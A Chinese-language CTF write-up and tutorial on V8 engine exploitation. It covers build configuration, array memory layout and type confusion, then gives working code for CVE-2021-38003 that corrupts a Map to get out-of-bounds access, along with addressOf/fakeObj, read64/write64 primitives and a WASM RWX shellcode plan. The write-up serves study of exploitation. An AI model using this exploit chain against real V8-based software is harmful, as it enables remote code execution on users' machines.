编译与调试
最近在做2026年SUCTF的赛题复现,做到SU_BOX这一题的时候发现是一个v8引擎利用。之前也没接触过v8,就一边学一边做了这一题,学习过程中踩了不少坑……
编译的主要流程参考了“从 0 开始学 V8 漏洞利用”系列篇,这篇文章直接把编译流程写成了脚本,方便后续编译不同版本的v8。
有一点需要特别注意:编译参数最好尽量贴近官方默认配置。比如SU_BOX中使用的是J2V8,它的v8编译方式是这样的:
target_os = "linux"
target_cpu = "x64"
is_component_build = false
is_debug = false
use_custom_libcxx = false
v8_monolithic = true
v8_use_external_startup_data = false
symbol_level = 0
v8_enable_i18n_support= false
v8_enable_pointer_compression = false
所以我们在自己的编译参数上,也要尽可能与之一致,但为了调试需要,会额外开启一些调试功能:
target_os = "linux"
target_cpu = "x64"
is_component_build = false
is_debug = false
use_custom_libcxx = false
v8_monolithic = true
v8_use_external_startup_data = false
symbol_level = 2
v8_enable_i18n_support= false
v8_enable_pointer_compression = false
v8_enable_backtrace = true
v8_enable_disassembler = true
v8_enable_object_print = true
v8_enable_verify_heap = true
按这个思路,我写了个 build.sh 脚本。因为我是在 Docker 里编译的,很多路径都是绝对路径,大家用的时候需要自行修改。
#!/bin/bash
VER=$1
if [ -z $2 ]; then
NAME=$VER
else
NAME=$2
fi
cd /work/v8_dev/v8
git reset --hard $VER
gclient sync -D
gn gen /work/v8_dev/out/x64_$NAME.release --args='target_os = "linux"
target_cpu = "x64"
is_component_build = false
is_debug = false
use_custom_libcxx = false
v8_monolithic = true
v8_use_external_startup_data = false
symbol_level = 2
v8_enable_i18n_support= false
v8_enable_pointer_compression = false
v8_enable_backtrace = true
v8_enable_disassembler = true
v8_enable_object_print = true
v8_enable_verify_heap = true'
ninja -C /work/v8_dev/out/x64_$NAME.release d8
如果不遵循官方的参数来编译,POC 很可能跑不通,这会直接影响后续的漏洞利用。
经过多次试错,我个人建议在运行 Ubuntu 20.04 或 22.04,且 Python 版本为 3.9 或 3.10 的系统环境中构建。系统或 Python 版本过高、过低都很容易导致编译报错。编译完成后,你的输出目录大概长这样。

其中,可执行文件 d8 就是我们即将攻击的目标。

同时,你需要将 gdbinit 中提到的这两个文件导入,这样才能在 GDB 中使用 v8 的调试指令。
我们来写一个简单的 test.js 测试一下:
a= [1.1, 2.2];
%DebugPrint(a);
%SystemBreak();
%SystemBreak() 相当于一个软件断点,程序会在这里停下;%DebugPrint(a) 则是将数组 a 的内部调试信息打印到终端。
在 GDB 中加载 d8 文件进行调试,运行时记得带上 --allow-natives-syntax 参数,否则 %SystemBreak() 和 %DebugPrint() 这两条调试指令是不生效的。运行效果如下:
你也可以在 GDB 里面直接使用 job 指令来查看对象的具体内存布局:
这里有一个非常关键的细节:v8 为了在内部区分指针和立即数,会将所有对象的地址以 +1 的形式存储。也就是说,如果内存中存的是 0x41414141,那它实际代表的地址是 0x41414141 - 1 = 0x41414140。所以,上面 job 命令显示的地址 0x3655bb30ee01,其真实地址是 0x3655bb30ee00。
配合 x 指令打印具体的内存信息,可以看到 JSArray 结构体的排布大致是这样的。
数据的底层储存
回到刚刚的程序:
a= [1.1, 2.2];
%DebugPrint(a);
%SystemBreak();
JSArray 结构体在内存中的布局,用示意图来表示就是:
高版本的 v8 中启用了指针压缩,但在我们这个版本中,图中大部分字段仍然占 8 字节。具体每个字段占几字节,需要结合版本调试分析。
那么,元素到底是怎么存的呢?我们深入看一下。
可以看到,数据实际上是放在一个 FixedDoubleArray 结构体对象里的。有意思的是,这个结构体的内存位置正好在 JSArray 结构体的“上方”,就像下图这样:
下面我们来对比一下,存储其他数据类型(比如整数或对象)的数组,和存储浮点数的数组在内存结构上有什么不同。
a = [1.1, 2.2];
b = [0x3333, 0x4444];
c = [a, b];
%DebugPrint(a);
%DebugPrint(b);
%DebugPrint(c);
%SystemBreak();
这是 b 对象(存储整数的数组)的内存信息:
其示意图如下。很明显,存储元素的 FixedArray 结构体和 JSArray 结构体在内存上并非紧密相邻。
再看 c 对象(存储其他对象的数组):
示意图如下。这次我们可以发现,存储对象的 FixedArray 结构体和 JSArray 结构体在内存上又是相邻的。
好,根据这些实验,我们可以总结出一条结论:如果一个 JSArray 存储的是浮点数或对象,那么它用于存储元素的内部结构体,在内存上往往与这个 JSArray 本身相邻。
有了这个前提,如果能通过某个漏洞去修改一个浮点数数组的 length 字段,我们就能通过数组索引实现越界读写。这,其实就是 v8 漏洞利用的核心指导思想。
v8漏洞利用原理
了解了底层的数据存储,我们就可以正式开始学习 v8 的漏洞利用了。建议可以先巩固一下 C/C++ 内存模型与底层机制 ,这对理解后续的伪造对象和内存布局会很有帮助。
v8类型混淆
v8 是如何判断一个 JSArray 里存的是浮点数、还是整数,还是对象的呢?答案就在 JSArray 结构体的第一个字段:Map。每种类型都对应一个独一无二的 Map 对象。
想象一下,如果我们把一个用来存对象的数组,它的 Map 偷偷改成了浮点数数组的 Map。那么,当 v8 试图读取这个数组的元素时,就会把它当作浮点数返回。
我们拿到的这个浮点数是什么呢?没错,它就是该对象的地址!在 v8 漏洞利用中,我们正是通过这种“类型混淆”的方式来泄露对象的地址。通常,我们会把这个流程封装成一个函数,叫 addressOf。
var victim_arr_addr = addressOf(victim_arr);
反过来,如果我们将一个存储浮点数的数组的 Map 改为对象数组的 Map,那么我们就能通过这个数组“变出”一个对象。这就是构造 fake Object 的基本原理,我们通常会封装成 fakeObj() 函数。
var fake_object = fakeObj(fake_object_addr);
fake Object 有什么用呢?它就是我们的任意地址读写原语的基石。我们可以通过精心构造一个假的 JSArray,让它的 element 指针指向我们想读写的内存地址。
要拿到 addressOf 和 fakeObj 这两个关键原语,基本都依赖于之前所说的:通过越界写来篡改浮点数数组的 length 字段。
工具函数
由于在 v8 漏洞利用中,我们主要和浮点数打交道,因此需要一些用于大整数与浮点数之间互相转换的工具函数。这套函数很经典,可以直接拿去用。
var f64 = new Float64Array(1);
var bigUint64 = new BigUint64Array(f64.buffer);
var u32 = new Uint32Array(f64.buffer);
// Double to Uint32
function d2u(v) {
f64[0] = v;
return u32;
}
// Uint32 to Double
function u2d(lo, hi) {
u32[0] = lo;
u32[1] = hi;
return f64[0];
}
// Float to Integer
function ftoi(f)
{
f64[0] = f;
return bigUint64[0];
}
// Integer to Float
function itof(i)
{
bigUint64[0] = i;
return f64[0];
}
function hex(i)
{
return i.toString(16).padStart(8, "0");
}
任意地址读写
首先,我们假设已经通过漏洞实现了 addressOf 和 fakeObj 原语,并泄露出了存储浮点数的 Map,将其定义为常量 DOUBLE_MAP。随后,我们这样构造一个特殊的数组:
var victim = [DOUBLE_MAP, 0n, addr, itof(0x0000000100000000n)];
此时,内存中的布局如下图所示:
然后,我们用 addressOf 原语拿到图中标红区域(即 fake_object 的起始地址)的内存地址,再把这个地址传给 fakeObj 原语,就能得到一个可以被 v8 当作浮点数数组来操作的 fake_object。
接下来,我们就可以用 fake_object[0] 进行任意地址读了。有意思的是,因为 fake_object 是一个伪造的浮点数数组,当我们读 fake_object[0] 时,它并不会直接读 addr 指向的内容,而是读 addr + 0x10 处的内容。为什么呢?因为 addr 被当成了一个 FixedDoubleArray 的起始地址,而真正的数据存储区是从偏移 0x10 处开始的(前 8 字节是 Map,后 8 字节是 length)。
我们可以把这个逻辑封装成 read64 函数:
function read64(addr)
{
victim_arr[2] = itof(addr - 0x10n + 0x1n);
return ftoi(fake_object[0]);
}
其中的 addr 是我们想读取的目标地址。为什么写入 victim_arr[4] 的是 addr - 0x10 + 1 呢?这又回到了之前强调的知识点:v8 中对象地址是 +1 存储的,且要预扣掉 FixedDoubleArray 的 0x10 字节头部。
任意地址写 write64 的思路完全一样,只不过是把读操作变为写操作。
function write64(addr, data)
{
victim_arr[2] = itof(addr - 0x10n + 0x1n);
fake_object[0] = itof(data);
}
挟持WASM段
在老版本的 v8 中,为一个 WASM 模块创建的实例会分配一段具有可读、可写、可执行(RWX)权限的内存段。这无疑给了我们一个绝佳的利用点:先写入 shellcode,再跳转执行。
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule, {});
var f = wasmInstance.exports.main;
%DebugPrint(f);
%DebugPrint(wasmInstance);
%SystemBreak();
当我们运行到断点时,用 vmmap 命令就可以看到一个 RWX 段,如下图所示。
万事俱备,我们只需想办法把 shellcode 写到这个段的起始地址(比如 0x11d80365f000),然后执行 f(),我们的 shellcode 就能跑起来。
需要注意的是,在较新版本的 v8 中,WASM 内存段已经不再是 RWX 权限,通常变为可读可执行(RX),这直接堵死了这种利用方法。
任意地址写plus
再回头审视我们之前的 write64,如果用它来向内存段开头写 shellcode,会碰到两个棘手的问题:
- 我们设置的
elements 地址是 addr-0x10+1。但 shellcode 地址一般在内存段的开头(如 0x11d80365f000),再往前偏移 0x10 字节的内存 0x11d80365eff0 可能是未开辟的,write64 在设置 elements 指针时就会因为访问非法地址而崩溃。
- 在尝试写入以
0x7f 开头的高地址(比如 free_hook)时,Double 类型在处理这些高地址时,可能会把低 20 位给置零,导致最终写入的地址发生错误。(这点跟版本强相关,需要具体调试)
为了解决这些问题,我们引入一个更强大的“任意地址写”方式:
var data_buf = new ArrayBuffer(0x10);
var data_view = new DataView(data_buf);
data_view.setFloat64(0, itof(0x41414141n), true);
%DebugPrint(data_buf);
%DebugPrint(data_view);
%SystemBreak();
调试结果如下:
可以看到,setFloat64 的本质是在向 JSArrayBuffer 的 backing_store 指针所指向的内存区域写入内容。这就意味着,我们只需要先用 write64 把 data_buf 的 backing_store 字段改成我们目标的 RWX 段地址,接下来就可以通过 setFloat64 方法无限制地向任意地址写入数据了,完美规避了上述两个问题。
至此,通用 v8 漏洞利用的武器库就介绍完了。addressOf 和 fakeObj 原语的实现方式,与具体的漏洞强相关,不同的题目获得原语的方式也不同。有了这两个原语,我们才能构建出 read64、write64 乃至 shellcode_write。这也是我们在 Exploit 开发的常见模式 中经常会碰到的流程。
接下来,就可以进入具体的 CVE 实战环节了。
CVE-2021-38003
这个 CVE 的 POC 可以在谷歌披露漏洞的官网找到:https://issues.chromium.org/issues/40057710
关于漏洞产生的微观原理,本文不做详细展开。我们聚焦于漏洞的利用,也就是说,已知有这个 CVE,我们怎么把它变成一个完整的攻击。
function trigger() {
let a = [], b = [];
let s = '"'.repeat(0x800000);
a[20000] = s;
for (let i = 0; i < 10; i++) a[i] = s;
for (let i = 0; i < 10; i++) b[i] = a;
try {
JSON.stringify(b);
} catch (hole) {
return hole;
}
throw new Error('could not trigger');
}
let hole = trigger();
var map = new Map();
map.set(1, 1);
map.set(hole, 1);
// Due to special handling of hole values, this ends up setting the size of the map to -1
map.delete(hole);
map.delete(hole);
map.delete(1);
// Set values in the map, which presumably ends up corrupting data in front of
// the map storage due to the size being -1
for (let i = 0; i < 100; i++) {
map.set(i, 1);
}
我们先把最后的循环去掉,打印一下 map.size,看看 POC 是否生效了。
function trigger() {
let a = [], b = [];
let s = '"'.repeat(0x800000);
a[20000] = s;
for (let i = 0; i < 10; i++) a[i] = s;
for (let i = 0; i < 10; i++) b[i] = a;
try {
JSON.stringify(b);
} catch (hole) {
return hole;
}
throw new Error('could not trigger');
}
let hole = trigger();
var map = new Map();
map.set(1, 1);
map.set(hole, 1);
// Due to special handling of hole values, this ends up setting the size of the map to -1
map.delete(hole);
map.delete(hole);
map.delete(1);
print("map.size =", map.size)


可以看到 POC 是有效的,map.size 真的变成了 -1。这为我们接下来的越界写入铺平了道路。现在,我们就开始动手,把这个 POC 改造成一个能弹 shell 的 EXP。
后续修改 POC 的整体流程,主要参考了 StarLabs 的一篇文章:TheHole New World - how a small leak will sink a great browser (CVE-2021-38003)。不过,这篇文章里的很多数据偏移量都和我们本地编译的版本对不上,只能作为思路指导,具体细节还是得我们自己动手调试。
调试
首先来看一下,一个正常的 map 对象在内存里长什么样。
在底层,JSMap 是通过 OrderedHashMap 来实现的,所以我们的调试重点就放在 OrderedHashMap 这个结构体上。它的内部原理可以参考这篇文章:[V8 Deep Dives] Understanding Map Internals (https://itnext.io/v8-deep-dives-understanding-map-internals-45eb94a183df)。
这个结构体的示意图如下:

当我们执行 map.set(key, value) 时,v8 会先对 key 计算哈希值,然后将哈希值与 bucket_count - 1 进行按位与操作,得到一个 hash_table_index。接着,它会检查 hashTable[hash_table_index]。如果这个值等于 -1,就说明这是一个新的哈希桶,它会直接向 dataTable 中写入新的键值对,但这个过程缺少了边界检查!反之,如果是更新一个已经存在的键,就会走有边界检查的正常流程。
hash_table_index = hashcode(key) & (bucket_count-1)
current_index = current_element_count
if hashTable[hash_table_index] == -1:
# add new key-value
# no boundary check
dataTable[current_index].key = key
dataTable[current_index].value = value
..........
else:
# update existing key-value in map
# has boundary check
当 map.size == -1 的漏洞被触发后,我们来看看此时新建一个键值对,会在内存中引起怎样的连锁反应。
function trigger() {
let a = [], b = [];
let s = '"'.repeat(0x800000);
a[20000] = s;
for (let i = 0; i < 10; i++) a[i] = s;
for (let i = 0; i < 10; i++) b[i] = a;
try {
JSON.stringify(b);
} catch (hole) {
return hole;
}
throw new Error('could not trigger');
}
let hole = trigger();
var map = new Map();
map.set(1, 1);
map.set(hole, 1);
// Due to special handling of hole values, this ends up setting the size of the map to -1
map.delete(hole);
map.delete(hole);
map.delete(1);
print("map.size =", map.size)
map.set(0x41, 0x42);
%DebugPrint(map);
%SystemBreak();


可以看到,我们写入的 0x41 和 0x42 这两个值,分别覆盖到了 buckets Count 和 hashTable[0] 的位置。这太妙了,通过这一次异常操作,我们就成功挟持了 OrderedHashMap 中 hashTable 和 dataTable 的元数据,为实现越界写铺好了路。
![一张展示哈希表(hash table)数据结构内存布局的示意图,红色高亮区域标注了buckets Count和hashTable[0]](https://static1.yunpan.plus/attachment/32cbcb977fb513f0.webp)
假设我们在这个被污染的 OrderedHashMap 结构体后方,紧挨着放置一个 JSArray(比如叫 oob_arr)。那么,我们就有很大概率通过 OrderedHashMap 后续的越界写操作,直接覆盖到这个相邻的 oob_arr 的内部数据。
function trigger() {
let a = [], b = [];
let s = '"'.repeat(0x800000);
a[20000] = s;
for (let i = 0; i < 10; i++) a[i] = s;
for (let i = 0; i < 10; i++) b[i] = a;
try {
JSON.stringify(b);
} catch (hole) {
return hole;
}
throw new Error('could not trigger');
}
let hole = trigger();
var map = new Map();
map.set(1, 1);
map.set(hole, 1);
// Due to special handling of hole values, this ends up setting the size of the map to -1
map.delete(hole);
map.delete(hole);
map.delete(1);
print("map.size =", map.size)
oob_arr = [1.1, 1.1, 1.1, 1.1];
%DebugPrint(map);
%DebugPrint(oob_arr);
%SystemBreak();
我们来调试这个程序。

OrderedHashMap 的内存数据如下:
oob_arr 对象的元数据如下:
仔细观察可以发现,oob_arr 的 length 字段位于地址 0x298c5b7ad560 处,它与 OrderedHashMap 结构体的尾部距离非常近,完全有机会被覆盖。既然我们能控制 OrderedHashMap 的 bucket 数量,自然就能让随后的 hashTable 和 dataTable 扩展到这个区域,从而实现对 length 的篡改。
基于此,我们的初步攻击计划就清晰了:
回顾 logic:
hash_table_index = hashcode(key) & (bucket_count-1)
current_index = current_element_count
if hashTable[hash_table_index] == -1:
# add new key-value
# no boundary check
dataTable[current_index].key = key
dataTable[current_index].value = value
..........
else:
# update existing key-value in map
# has boundary check
我们的计划是:
- 第一次异常操作:挟持
bucket Count,让扩大的 dataTable[0] 的位置,恰好与 oob_arr 的 length 字段重叠。同时,将 hashTable[0] 设置为 -1。此时 current_element_count 为 0。
- 第二次
map.set(key, value):只要我们精心挑选一个 key,使得 hashcode(key) & (bucket_count-1) == 0。因为满足 hashTable[hash_table_index] == -1,v8 就会执行无边界检查的写入,从而把我们的 key 值直接写到 oob_arr 的 length 字段上。
接下来,我们就要解决两个问题:1) bucket 该设为多少? 2) 选一个什么样的 key ?
经过 GDB 调试,我们可以确定:
hashTable[0] 的地址是 0x298c5b7ad4a8
oob_arr 的 length 字段地址是 0x298c5b7ad560

假设我们要设置的 bucket 数量为 n,那么 hashTable[n-1] 的地址就是 0x298c5b7ad558。这样计算下来:
(0x298c5b7ad558 - 0x298c5b7ad4a8) / 8 = 0x16
因此,我们需要把 bucket 数量设为 0x16 + 1 = 0x17。也就是说,第一次的异常操作应该是:map.set(0x17, -1);
接下来,我们需要找到一个 key,能使得 hashcode(key) & (0x17 - 1) == 0。v8 的哈希算法是公开的,我们可以参考前人文章里已成型的程序,把它的 bucket 值改成 0x17 来寻找。
#include<bits/stdc++.h>
using namespace std;
uint32_t ComputeUnseededHash(uint32_t key){
uint32_t hash = key;
hash = ~hash + (hash << 15); // hash = (hash << 15) - hash - 1;
hash = hash ^ (hash >> 12);
hash = hash + (hash << 2);
hash = hash ^ (hash >> 4);
hash = hash * 2057; // hash = (hash + (hash << 3)) + (hash << 11);
hash = hash ^ (hash >> 16);
return hash & 0x3fffffff;
}
int main(int argc, char *argv[]){
uint32_t i = 0;
while(i <= 0xffffffff) {
/* bucket_count is 0x17
* hashcode(key) & (bucket_count-1) should become 0
* we'll have to find a key that is large enough to achieve OOB read/write, while matching hashcode(key) & 0x16 == 0
*/
uint32_t hash = ComputeUnseededHash(i);
if (((hash & (0x17-1)) == 0) && (i > 0x100)) {
printf("Found: %p\n", i);
break;
}
i = (uint32_t)i+1;
}
return 0;
}

程序输出 Found: 0x103。这意味着,我们第二次 set 的 key 必须是 0x103。至于 value 是什么不重要,在这里我们设为 0。
总结一下,我们总共需要执行两次 map.set 操作:
map.set(0x17, -1);
map.set(0x103, 0);
让我们写一个完整脚本,验证一下是否能成功篡改 oob_arr 的 length。
function trigger() {
let a = [], b = [];
let s = '"'.repeat(0x800000);
a[20000] = s;
for (let i = 0; i < 10; i++) a[i] = s;
for (let i = 0; i < 10; i++) b[i] = a;
try {
JSON.stringify(b);
} catch (hole) {
return hole;
}
throw new Error('could not trigger');
}
let hole = trigger();
var map = new Map();
map.set(1, 1);
map.set(hole, 1);
// Due to special handling of hole values, this ends up setting the size of the map to -1
map.delete(hole);
map.delete(hole);
map.delete(1);
print("map.size =", map.size)
oob_arr = [1.1, 1.1, 1.1, 1.1];
map.set(0x17, -1);
map.set(0x103, 0);
%DebugPrint(oob_arr);
%SystemBreak();

太棒了,可以看到 JSArray 结构体的 length 已经成功被改成了 0x103(即十进制的259)。从现在开始,我们可以通过这个 oob_arr 进行越界读写了!
获取addressOf和fakeObj原语
在越界读写的基础上,我们这样来布置变量,以便泄露关键的 Map 对象:
......
oob_arr = [1.1, 1.1, 1.1, 1.1];
victim_arr = [2.2, 2.2, 2.2, 2.2, 2.2, 2.2];
obj_arr = [{}, {}, {}, {}];
map.set(0x17, -1);
map.set(0x103, 0);
......
这样一来,我们就可以通过 oob_arr 的越界读,去“偷看”紧挨着的 victim_arr 和 obj_arr 的内存了。我们可以从中读取到代表浮点数数组的 DOUBLE_MAP,以及代表对象数组的 OBJECT_MAP。
......
print("map.size =", map.size)
oob_arr = [1.1, 1.1, 1.1, 1.1];
victim_arr = [2.2, 2.2, 2.2, 2.2, 2.2, 2.2];
obj_arr = [{}, {}, {}, {}];
map.set(0x17, -1);
map.set(0x103, 0);
%DebugPrint(oob_arr);
%DebugPrint(victim_arr)
// %DebugPrint(obj_arr)
%SystemBreak();
oob_arr[0] 的地址是 0x46f5552d528。经过调试计算,存储浮点数的 Map 位于 oob_arr[0x10] 处,而存储对象的 Map 位于 oob_arr[0x36] 处。
oob_arr = [1.1, 1.1, 1.1, 1.1];
victim_arr = [2.2, 2.2, 2.2, 2.2, 2.2, 2.2];
obj_arr = [{}, {}, {}, {}];
map.set(0x17, -1);
map.set(0x103, 0);
const DOUBLE_MAP = ftoi(oob_arr[0x10]);
const OBJECT_MAP = ftoi(oob_arr[0x36]);
print("DOUBLE_MAP = 0x" + hex(DOUBLE_MAP));
print("OBJECT_MAP = 0x" + hex(OBJECT_MAP));
有了这两个关键的 Map,我们就可以编写 addressOf 原语了。思路是将要泄露的对象先存入 obj_arr[0],然后通过越界写把 obj_arr 的 Map 改成 DOUBLE_MAP。这时再读取 obj_arr[0],拿到的不再是对象本身,而是一个代表它地址的浮点数!用完记得把 Map 改回 OBJECT_MAP,保持程序状态稳定。
function addressOf(obj_to_leak)
{
obj_arr[0] = obj_to_leak;
oob_arr[0x36] = itof(DOUBLE_MAP);
let target_var_addr = ftoi(obj_arr[0]);
oob_arr[0x36] = itof(OBJECT_MAP);
return target_var_addr;
}
fakeObj 原语是 addressOf 的逆过程。我们把要伪造的地址写入 victim_arr[0],然后将 victim_arr 的 Map 通过越界写改为 OBJECT_MAP。这时 v8 就会把 victim_arr[0] 里的地址当作一个对象来处理。
function fakeObj(addr_to_fake)
{
victim_arr[0] = itof(addr_to_fake+1n);
oob_arr[0x10] = itof(OBJECT_MAP);
let fake_obj = victim_arr[0];
oob_arr[0x10] = itof(DOUBLE_MAP);
return fake_obj;
}
